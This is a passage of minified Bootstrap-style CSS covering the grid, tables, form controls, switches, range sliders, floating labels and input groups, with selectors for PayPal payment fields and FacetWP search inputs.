0}.row-cols-xl-auto>*{width:auto}.row-cols-xl-1>*,.row-cols-xl-auto>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.row-cols-xl-1>*{width:100%}.row-cols-xl-2>*{width:50%}.row-cols-xl-2>*,.row-cols-xl-3>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.row-cols-xl-3>*{width:33.33333%}.row-cols-xl-4>*{width:25%}.row-cols-xl-4>*,.row-cols-xl-5>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.row-cols-xl-5>*{width:20%}.row-cols-xl-6>*{width:16.66667%}.col-xl-auto,.row-cols-xl-6>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-xl-auto{width:auto}.col-xl-1{width:8.33333%}.col-xl-1,.col-xl-2{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-xl-2{width:16.66667%}.col-xl-3{width:25%}.col-xl-3,.col-xl-4{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-xl-4{width:33.33333%}.col-xl-5{width:41.66667%}.col-xl-5,.col-xl-6{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-xl-6{width:50%}.col-xl-7{width:58.33333%}.col-xl-7,.col-xl-8{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-xl-8{width:66.66667%}.col-xl-9{width:75%}.col-xl-9,.col-xl-10{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-xl-10{width:83.33333%}.col-xl-11{width:91.66667%}.col-xl-11,.col-xl-12{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-xl-12{width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}}@media (min-width:1400px){.col-xxl{-webkit-flex:1 0;-ms-flex:1 0;flex:1 0}.row-cols-xxl-auto>*{width:auto}.row-cols-xxl-1>*,.row-cols-xxl-auto>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.row-cols-xxl-1>*{width:100%}.row-cols-xxl-2>*{width:50%}.row-cols-xxl-2>*,.row-cols-xxl-3>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.row-cols-xxl-3>*{width:33.33333%}.row-cols-xxl-4>*{width:25%}.row-cols-xxl-4>*,.row-cols-xxl-5>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.row-cols-xxl-5>*{width:20%}.row-cols-xxl-6>*{width:16.66667%}.col-xxl-auto,.row-cols-xxl-6>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-xxl-auto{width:auto}.col-xxl-1{width:8.33333%}.col-xxl-1,.col-xxl-2{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-xxl-2{width:16.66667%}.col-xxl-3{width:25%}.col-xxl-3,.col-xxl-4{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-xxl-4{width:33.33333%}.col-xxl-5{width:41.66667%}.col-xxl-5,.col-xxl-6{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-xxl-6{width:50%}.col-xxl-7{width:58.33333%}.col-xxl-7,.col-xxl-8{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-xxl-8{width:66.66667%}.col-xxl-9{width:75%}.col-xxl-9,.col-xxl-10{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-xxl-10{width:83.33333%}.col-xxl-11{width:91.66667%}.col-xxl-11,.col-xxl-12{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-xxl-12{width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333%}.offset-xxl-2{margin-left:16.66667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333%}.offset-xxl-5{margin-left:41.66667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333%}.offset-xxl-8{margin-left:66.66667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333%}.offset-xxl-11{margin-left:91.66667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem}}.table{--bs-table-bg:transparent;--bs-table-accent-bg:transparent;--bs-table-striped-color:#212529;--bs-table-striped-bg:rgba(0,0,0,.05);--bs-table-active-color:#212529;--bs-table-active-bg:rgba(0,0,0,.1);--bs-table-hover-color:#212529;--bs-table-hover-bg:rgba(0,0,0,.075);width:100%;margin-bottom:1rem;color:#212529;vertical-align:top;border-color:#dee2e6}.table>:not(caption)>*>*{padding:.5rem;background-color:var(--bs-table-bg);border-bottom-width:1px;-webkit-box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg);box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg)}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table>:not(:first-child){border-top:2px solid currentColor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem}.table-bordered>:not(caption)>*{border-width:1px 0}.table-bordered>:not(caption)>*>*{border-width:0 1px}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-borderless>:not(:first-child){border-top-width:0}.table-striped>tbody>tr:nth-of-type(odd)>*{--bs-table-accent-bg:var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg:var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-hover>tbody>tr:hover>*{--bs-table-accent-bg:var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary{--bs-table-bg:#cfe2ff;--bs-table-striped-bg:#c5d7f2;--bs-table-striped-color:#000;--bs-table-active-bg:#bacbe6;--bs-table-active-color:#000;--bs-table-hover-bg:#bfd1ec;--bs-table-hover-color:#000;color:#000;border-color:#bacbe6}.table-secondary{--bs-table-bg:#e2e3e5;--bs-table-striped-bg:#d7d8da;--bs-table-striped-color:#000;--bs-table-active-bg:#cbccce;--bs-table-active-color:#000;--bs-table-hover-bg:#d1d2d4;--bs-table-hover-color:#000;color:#000;border-color:#cbccce}.table-success{--bs-table-bg:#d1e7dd;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;color:#000;border-color:#bcd0c7}.table-info{--bs-table-bg:#cff4fc;--bs-table-striped-bg:#c5e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;color:#000;border-color:#badce3}.table-warning{--bs-table-bg:#fff3cd;--bs-table-striped-bg:#f2e7c3;--bs-table-striped-color:#000;--bs-table-active-bg:#e6dbb9;--bs-table-active-color:#000;--bs-table-hover-bg:#ece1be;--bs-table-hover-color:#000;color:#000;border-color:#e6dbb9}.table-danger{--bs-table-bg:#f8d7da;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7ca;--bs-table-hover-color:#000;color:#000;border-color:#dfc2c4}.table-light{--bs-table-bg:#f8f9fa;--bs-table-striped-bg:#ecedee;--bs-table-striped-color:#000;--bs-table-active-bg:#dfe0e1;--bs-table-active-color:#000;--bs-table-hover-bg:#e5e6e7;--bs-table-hover-color:#000;color:#000;border-color:#dfe0e1}.table-dark{--bs-table-bg:#212529;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#fff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#fff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#fff;color:#fff;border-color:#373b3e}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media (max-width:575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.form-label{margin-bottom:.5rem}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem}.form-text{margin-top:.25rem;font-size:.875em;color:#6c757d}.form-control,.payment_method_braintree_paypal input[type=text],input.facetwp-search[type=text]{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:.25rem;-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control,.payment_method_braintree_paypal input[type=text],input.facetwp-search[type=text]{-webkit-transition:none;-o-transition:none;transition:none}}.form-control[type=file],.payment_method_braintree_paypal input[type=file][type=text],input.facetwp-search[type=file][type=text]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]),.payment_method_braintree_paypal input[type=file]:not(:disabled):not([readonly])[type=text],input.facetwp-search[type=file]:not(:disabled):not([readonly])[type=text]{cursor:pointer}.form-control:focus,.payment_method_braintree_paypal input:focus[type=text],input.facetwp-search:focus[type=text]{color:#212529;background-color:#fff;border-color:#86b7fe;outline:0;-webkit-box-shadow:0 0 0 .25rem rgba(13,110,253,.25);box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-control::-webkit-date-and-time-value,.payment_method_braintree_paypal input[type=text]::-webkit-date-and-time-value,input.facetwp-search[type=text]::-webkit-date-and-time-value{height:1.5em}.form-control::-webkit-input-placeholder,.payment_method_braintree_paypal input[type=text]::-webkit-input-placeholder,input.facetwp-search[type=text]::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder,.payment_method_braintree_paypal input[type=text]::-moz-placeholder,input.facetwp-search[type=text]::-moz-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder,.payment_method_braintree_paypal input[type=text]::-ms-input-placeholder,input.facetwp-search[type=text]::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder,.payment_method_braintree_paypal input[type=text]::placeholder,input.facetwp-search[type=text]::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly],.payment_method_braintree_paypal input:disabled[type=text],.payment_method_braintree_paypal input[readonly][type=text],input.facetwp-search:disabled[type=text],input.facetwp-search[readonly][type=text]{background-color:#e9ecef;opacity:1}.form-control::file-selector-button,.payment_method_braintree_paypal input[type=text]::file-selector-button,input.facetwp-search[type=text]::file-selector-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::file-selector-button,.payment_method_braintree_paypal input[type=text]::file-selector-button,input.facetwp-search[type=text]::file-selector-button{-webkit-transition:none;-o-transition:none;transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button,.payment_method_braintree_paypal input[type=text]:hover:not(:disabled):not([readonly])::file-selector-button,input.facetwp-search[type=text]:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}.form-control::-webkit-file-upload-button,.payment_method_braintree_paypal input[type=text]::-webkit-file-upload-button,input.facetwp-search[type=text]::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button,.payment_method_braintree_paypal input[type=text]::-webkit-file-upload-button,input.facetwp-search[type=text]::-webkit-file-upload-button{-webkit-transition:none;-o-transition:none;transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,.payment_method_braintree_paypal input[type=text]:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,input.facetwp-search[type=text]:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{min-height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem}.form-control-sm::-webkit-file-upload-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem}.form-control-lg{min-height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem}.form-control-lg::-webkit-file-upload-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem}textarea.form-control{min-height:calc(1.5em + .75rem + 2px)}textarea.form-control-sm{min-height:calc(1.5em + .5rem + 2px)}textarea.form-control-lg{min-height:calc(1.5em + 1rem + 2px)}.form-control-color{width:3rem;height:auto;padding:.375rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{height:1.5em;border-radius:.25rem}.form-control-color::-webkit-color-swatch{height:1.5em;border-radius:.25rem}.form-select{display:block;width:100%;padding:.375rem 2.25rem .375rem .75rem;-moz-padding-start:calc(.75rem - 3px);font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:1px solid #ced4da;border-radius:.25rem;-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-select{-webkit-transition:none;-o-transition:none;transition:none}}.form-select:focus{border-color:#86b7fe;outline:0;-webkit-box-shadow:0 0 0 .25rem rgba(13,110,253,.25);box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-select[multiple],.form-select[size]:not([size="1"]){padding-right:.75rem;background-image:none}.form-select:disabled{background-color:#e9ecef}.form-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #212529}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem;border-radius:.2rem}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem;border-radius:.3rem}.form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-input{width:1em;height:1em;margin-top:.25em;vertical-align:top;background-color:#fff;background-repeat:no-repeat;background-position:50%;background-size:contain;border:1px solid rgba(0,0,0,.25);-webkit-appearance:none;-moz-appearance:none;appearance:none;color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{-webkit-filter:brightness(90%);filter:brightness(90%)}.form-check-input:focus{border-color:#86b7fe;outline:0;-webkit-box-shadow:0 0 0 .25rem rgba(13,110,253,.25);box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd}.form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3 6-6'/%3E%3C/svg%3E")}.form-check-input:checked[type=radio]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='2' fill='%23fff'/%3E%3C/svg%3E")}.form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;border-color:#0d6efd;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3E%3C/svg%3E")}.form-check-input:disabled{pointer-events:none;-webkit-filter:none;filter:none;opacity:.5}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{width:2em;margin-left:-2.5em;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='rgba(0,0,0,0.25)'/%3E%3C/svg%3E");background-position:0;border-radius:2em;-webkit-transition:background-position .15s ease-in-out;-o-transition:background-position .15s ease-in-out;transition:background-position .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-switch .form-check-input{-webkit-transition:none;-o-transition:none;transition:none}}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%2386b7fe'/%3E%3C/svg%3E")}.form-switch .form-check-input:checked{background-position:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.btn-check:disabled+.btn,.btn-check[disabled]+.btn,.infusion-field .btn-check:disabled+.btn.infusion-submit,.infusion-field .btn-check[disabled]+.btn.infusion-submit{pointer-events:none;-webkit-filter:none;filter:none;opacity:.65}.form-range{width:100%;height:1.5rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{-webkit-box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25);box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#0d6efd;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{-webkit-transition:none;-o-transition:none;transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#b6d4fe}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.form-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#0d6efd;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{-webkit-transition:none;-o-transition:none;transition:none}}.form-range::-moz-range-thumb:active{background-color:#b6d4fe}.form-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-select,.form-floating>input.facetwp-search[type=text],.payment_method_braintree_paypal .form-floating>input[type=text]{height:calc(3.5rem + 2px);line-height:1.25}.form-floating>label{position:absolute;top:0;left:0;height:100%;padding:1rem .75rem;pointer-events:none;border:1px solid transparent;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transition:opacity .1s ease-in-out,-webkit-transform .1s ease-in-out;transition:opacity .1s ease-in-out,-webkit-transform .1s ease-in-out;-o-transition:opacity .1s ease-in-out,transform .1s ease-in-out;transition:opacity .1s ease-in-out,transform .1s ease-in-out;transition:opacity .1s ease-in-out,transform .1s ease-in-out,-webkit-transform .1s ease-in-out}@media (prefers-reduced-motion:reduce){.form-floating>label{-webkit-transition:none;-o-transition:none;transition:none}}.form-floating>.form-control,.form-floating>input.facetwp-search[type=text],.payment_method_braintree_paypal .form-floating>input[type=text]{padding:1rem .75rem}.form-floating>.form-control::-webkit-input-placeholder,.form-floating>input.facetwp-search[type=text]::-webkit-input-placeholder,.payment_method_braintree_paypal .form-floating>input[type=text]::-webkit-input-placeholder{color:transparent}.form-floating>.form-control::-moz-placeholder,.form-floating>input.facetwp-search[type=text]::-moz-placeholder,.payment_method_braintree_paypal .form-floating>input[type=text]::-moz-placeholder{color:transparent}.form-floating>.form-control::-ms-input-placeholder,.form-floating>input.facetwp-search[type=text]::-ms-input-placeholder,.payment_method_braintree_paypal .form-floating>input[type=text]::-ms-input-placeholder{color:transparent}.form-floating>.form-control::placeholder,.form-floating>input.facetwp-search[type=text]::placeholder,.payment_method_braintree_paypal .form-floating>input[type=text]::placeholder{color:transparent}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown),.form-floating>input.facetwp-search:focus[type=text],.form-floating>input.facetwp-search:not(:placeholder-shown)[type=text],.payment_method_braintree_paypal .form-floating>input:focus[type=text],.payment_method_braintree_paypal .form-floating>input:not(:placeholder-shown)[type=text]{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:-webkit-autofill,.form-floating>input.facetwp-search:-webkit-autofill[type=text],.payment_method_braintree_paypal .form-floating>input:-webkit-autofill[type=text]{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label,.form-floating>input.facetwp-search:focus[type=text]~label,.form-floating>input.facetwp-search:not(:placeholder-shown)[type=text]~label,.payment_method_braintree_paypal .form-floating>input:focus[type=text]~label,.payment_method_braintree_paypal .form-floating>input:not(:placeholder-shown)[type=text]~label{opacity:.65;-webkit-transform:scale(.85) translateY(-.5rem) translateX(.15rem);-ms-transform:scale(.85) translateY(-.5rem) translateX(.15rem);transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:-webkit-autofill~label,.form-floating>input.facetwp-search:-webkit-autofill[type=text]~label,.payment_method_braintree_paypal .form-floating>input:-webkit-autofill[type=text]~label{opacity:.65;-webkit-transform:scale(.85) translateY(-.5rem) translateX(.15rem);transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.input-group{position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-select,.input-group>input.facetwp-search[type=text],.payment_method_braintree_paypal .input-group>input[type=text]{position:relative;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;min-width:0}.input-group>.form-control:focus,.input-group>.form-select:focus,.input-group>input.facetwp-search:focus[type=text],.payment_method_braintree_paypal .input-group>input:focus[type=text]{z-index:3}.infusion-field .input-group .btn.infusion-submit,.input-group .btn,.input-group .infusion-field .btn.infusion-submit{position:relative;z-index:2}.input-group .btn:focus{z-index:3}.input-group-text{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.infusion-field .input-group-lg>.btn.infusion-submit,.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text,.input-group-lg>input.facetwp-search[type=text],.payment_method_braintree_paypal 